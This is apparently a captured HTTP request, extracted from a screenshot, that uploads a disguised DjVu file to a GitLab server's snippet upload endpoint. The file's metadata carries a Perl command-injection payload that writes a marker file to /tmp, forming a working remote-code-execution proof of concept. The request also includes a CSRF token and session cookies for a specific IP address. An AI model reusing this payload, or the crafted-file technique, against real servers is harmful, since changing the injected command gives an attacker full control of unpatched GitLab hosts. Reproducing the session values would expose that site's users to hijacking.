 1 POST /uploads/personal_snippet?id=1 HTTP/1.1
2 Host: 118.193.36.37:26687
3 Content-Length: 869
4 Accept: application/json
5 Cache-Control: no-cache
6 X-CSRF-Token: q3nKH7j3HY7ihj0fXus2Flv92WoQ+mz2ycPinZUyylM7gY0cLXfWraZR0wbpczczNxZ8Z7GRytteLPUq0cnudw==
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUsABX920aH7cqirT
10 Origin: http://118.193.36.37:26687
11 Referer: http://118.193.36.37:26687/snippets/1
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
14 Cookie: experimentation_subject_id=
e71ddd4c0f07f8f3b14b2dcc12e1f451761374bb; sidebar_collapsed=false; known_sign_in=
VWbStM0ElBNlF6T1luQWc9PQ%3D%3D--e72e7e6dbf67f891365ddd9edfb8230351bd0058; _gitlab_session=8b7b91712545e5254f7432eab120473a
15 Connection: close
16
17 ------WebKitFormBoundaryUsABX920aH7cqirT
18 Content-Disposition: form-data; name="file"; filename="echo_vakzz.jpg"
19 Content-Type: image/jpeg
20
21 AT&TFORM¯DJVMDIRM. F¬ÿÿÞ¿ !È NëÒÚ èkæD,qîIÓn ½¢Ã"?FORM^DJVUINFO
22 dINCLshared_anno.iffBG44J æá±7Ù* BG44ù BG44
23 FORMDJVIANTaP(metadata
24 (Copyright "\
25 " . qx{echo vakzz >/tmp/vakzz} . \
26 " b ") )